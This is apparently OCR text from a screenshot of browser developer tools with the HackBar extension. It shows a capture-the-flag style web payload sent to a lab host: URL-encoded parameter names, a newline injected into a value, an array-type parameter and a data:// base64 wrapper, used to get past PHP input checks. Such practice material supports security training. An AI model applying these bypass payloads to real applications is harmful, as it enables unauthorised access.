 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 Tamper HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://k45o39a11.lab.aqlab.cn/?%63%69%73%63%6E=%63%69%73%63%6Esec%0a
&%63%79%62%65%72[]=123
&%66%6C%61%67=data://text/plain;base64,c2VjdXJpdHk=
Use POST method
enctype
application/x-www-form-urlencoded
Body
ciscn=123&cyber=123&flag=123